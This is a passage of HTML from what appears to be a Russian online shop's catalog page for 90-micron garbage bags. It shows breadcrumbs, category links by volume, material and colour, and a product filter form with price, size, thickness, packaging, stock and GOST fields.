                            <!-- <p class="none-favorites">Добавьте товар в избранное, чтобы быстрее находить подходящий товар.</p> -->
                        </li>

                    
                    
                                    </ul>
            </div>
                    </div>
    </div>
    <div class="md-overlay"></div>
</div>
<div class="main-content">
    <div class="workarea">
                <div class="container"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" id="breadcrumb-0" ><a class="breadcrumbs__link"  href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></li><li class="breadcrumbs__item" id="breadcrumb-1" ><a class="breadcrumbs__link" href="/catalog/meshki-dlya-musora/" title="Мешки для мусора" itemprop="item"><span itemprop="name">Мешки для мусора</span></a><meta itemprop="position" content="1" /></li></ul></div>  <div itemscope="" itemtype="http://schema.org/WebPage"
         class="section section--catalog-page section--pading-sm section--catalog-page-general">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <h1 itemprop="name" class="section__title h2 text-color-1">Мешки для мусора 90 мкм</h1>
				<!---->

                
                            </div>
        </div>
        

<div class="sections"></div>

        <div class="catalog-page" id="catalog-page-div">
                        
            			
			
			
                                                        

            
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                            <div class="filter-menu">
                    <ul class="first-items">
                                                                                    <li>
                                    <span>Объём:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-20-litrov/">20 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-30-litrov/">30 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-35-litrov/">35 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-60-litrov/">60 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-90-litrov/">90 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-120-litrov/">120 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-160-litrov/">160 л	</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-180-litrov/">180 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-200-litrov/">200 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-220-litrov/">220 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-240-litrov/">240 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-260-litrov/">260 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-300-litrov/">300 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-360-litrov/">360 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-480-litrov/">480 л</a>
                                </li>
                                                                                                                <li>
                                    <span>Материал:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pnd/">ПНД</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pvd/">ПВД</a>
                                </li>
                                                                                                                <li>
                                    <span>Цвет:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-chernye/">Черные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-belye/">Белые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-sinie/">Синие</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zelenye/">Зеленые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-krasnye/">Красные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zheltye/">Жёлтые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/prozrachnye/">Прозрачные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/stroitelnye-meshki/">Строительные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/biorazlagaemye-pakety-dlya-musora/">Биоразлагаемые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-zavyazkami/">С завязками особо прочные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-ruchkami/">С ручками</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki/">Полипропиленовые</a>
                                </li>
                                                    						
						                    </ul>
                </div>
                            	
<div class="kombox-filter-head">
    <div class="kombox-filter-head__title">Фильтры</div>
    <button class="kombox-filter-head__close" type="button">Закрыть</button>
</div>
<div class="kombox-filter" id="kombox-filter">
	<form class="smart_folter_form" id="_form" name="_form" action="/catalog/meshki-dlya-musora/" method="get">
		<input type="hidden" id="cur_section_id" name="cur_section_id" value="311" />
		<input type="hidden" id="filter" name="filter" value="y" />
		<input type="hidden" id="display" name="display" value="" />
		<input type="hidden" id="sort" name="sort" value="" />
				<ul class="kombox-list">
								<li class="lvl1" data-id="price-1">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Цена</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="price">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="price_from"
                            id="arrFilter__P1_MIN"
                            value=""
                            size="5"
                            placeholder="10"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="price_to"
                            id="arrFilter__P1_MAX"
                            value=""
                            size="5"
                            placeholder="44"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="10;44"
							data-min="10"
							data-max="44"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="obiem-6">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Объем, л.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="obiem">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="obiem_from"
                            id="arrFilter__6_MIN"
                            value=""
                            size="5"
                            placeholder="120"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="obiem_to"
                            id="arrFilter__6_MAX"
                            value=""
                            size="5"
                            placeholder="240"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="120;240"
							data-min="120"
							data-max="240"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="dlina-165">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Ширина, см.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="dlina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="dlina_from"
                            id="arrFilter__165_MIN"
                            value=""
                            size="5"
                            placeholder="70"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="dlina_to"
                            id="arrFilter__165_MAX"
                            value=""
                            size="5"
                            placeholder="1200"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="70;1200"
							data-min="70"
							data-max="1200"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="shirina-166">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Длина, см.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="shirina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="shirina_from"
                            id="arrFilter__166_MIN"
                            value=""
                            size="5"
                            placeholder="110"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="shirina_to"
                            id="arrFilter__166_MAX"
                            value=""
                            size="5"
                            placeholder="1400"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="110;1400"
							data-min="110"
							data-max="1400"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="tolschina-8">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Толщина полиэтилена, мкм</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="tolschina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="tolschina_from"
                            id="arrFilter__8_MIN"
                            value=""
                            size="5"
                            placeholder="80"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="tolschina_to"
                            id="arrFilter__8_MAX"
                            value=""
                            size="5"
                            placeholder="90"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="80;90"
							data-min="80"
							data-max="90"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="material-13">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Материал</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="material">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_4088798008">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pvd_plastik"
                                            name="material"
                                            id="arrFilter__13_4088798008"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПВД (пластик) <span class="kombox-cnt">(18)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Бумага</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="color-9">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Цвет</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="color" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_3302489920">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="na_vybor"
                                            name="color"
                                            id="arrFilter__9_3302489920"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">На выбор <span class="kombox-cnt">(7)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_189596016">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="prozrachnyy"
                                            name="color"
                                            id="arrFilter__9_189596016"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Прозрачный <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_1510538883">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="chernyy"
                                            name="color"
                                            id="arrFilter__9_1510538883"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Черный <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Салатовый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Коричневый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Голубой</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Микс</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Розовый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Золотой</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Бирюзовый</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_pack-257">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Тип упаковки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_pack" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_372045425">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="52"
                                            name="type_pack"
                                            id="arrFilter__257_372045425"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">52 <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_2286445522">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="53"
                                            name="type_pack"
                                            id="arrFilter__257_2286445522"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">53 <span class="kombox-cnt">(7)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_1547219295">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="plast"
                                            name="type_pack"
                                            id="arrFilter__257_1547219295"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">пласт <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">C полиэтиленовым вкладышем</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="biodegradable-258">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Био</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="biodegradable" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__258_743589328">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="biodegradable"
                                            id="arrFilter__258_743589328"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="count_layer-259">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Количество слоев</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="count_layer" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__259_3421137111">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="2"
                                            name="count_layer"
                                            id="arrFilter__259_3421137111"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">2 <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_bottom-260">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Тип дна</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_bottom" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_2568717232">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="ploskoe"
                                            name="type_bottom"
                                            id="arrFilter__260_2568717232"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">плоское <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="view-262">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Вид</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="view" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__262_125769235">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="stroitelnye"
                                            name="view"
                                            id="arrFilter__262_125769235"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Строительные <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="flavored-263">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Ароматизированные</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="flavored" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__263_4144464487">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="flavored"
                                            id="arrFilter__263_4144464487"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="delivery_time-264">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Срок доставки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="delivery_time" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__264_2147529457">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="1_den"
                                            name="delivery_time"
                                            id="arrFilter__264_2147529457"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">1 день <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="stock_preorder-265">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">В наличии/под заказ</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="stock_preorder" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__265_4033496702">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="v_nalichii"
                                            name="stock_preorder"
                                            id="arrFilter__265_4033496702"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">в наличии <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Прямо сейчас</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Временно отсутствует</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Скоро в продаже</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
																					<li class="lvl1 kombox-closed" data-id="manufacturer_country-269">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Страна-изготовитель</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="manufacturer_country" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__269_595022058">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="rossiya"
                                            name="manufacturer_country"
                                            id="arrFilter__269_595022058"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Россия <span class="kombox-cnt">(18)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="gost_tu-270">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Соответвует требованиям ГОСТа или ТУ</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="gost_tu" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__270_1416650876">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="gost_12302_2013"
                                            name="gost_tu"
                                            id="arrFilter__270_1416650876"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ГОСТ 12302-2013 <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__270_3447271878">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="tu"
                                            name="gost_tu"
                                            id="arrFilter__270_3447271878"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ТУ <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="optom_skidki-271">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Оптом скидки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="optom_skidki" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__271_3128820048">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="optom_skidki"
                                            id="arrFilter__271_3128820048"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Клубная цена</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Участвует в акциях</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Уцененный товар</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="new_poducts-272">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Новинки</span>
									</div>
				<span class="for_modef"></span>
